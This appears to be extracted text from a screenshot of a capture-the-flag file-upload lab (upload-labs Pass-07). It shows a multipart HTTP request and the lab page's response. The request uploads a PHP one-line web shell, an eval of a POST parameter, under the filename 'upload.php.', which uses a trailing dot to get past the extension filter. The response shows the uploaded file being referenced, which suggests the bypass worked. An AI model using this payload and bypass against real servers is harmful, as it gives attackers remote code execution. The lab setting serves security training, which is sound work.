 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
.0 Referer:
http://9dd2528c-98fc-4e5a-b790-0fd6a9445f4c.node4.buuoj.cn:81/Pass-07/index.p
hp
.1 Accept-Encoding: gzip, deflate
.2 Accept-Language: en-US,en;q=0.9
.3 Connection: close
.4
.5 ------WebKitFormBoundarysC7fC2Cdfrr9ehj7
.6 Content-Disposition: form-data; name="upload_file"; filename="upload.php."
.7 Content-Type: text/php
.8
.9 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundarysC7fC2Cdfrr9ehj7
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundarysC7fC2Cdfrr9ehj7--
25
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/
62 <input class="button" type="submit" name="submit" value="
上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/upload.php." width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1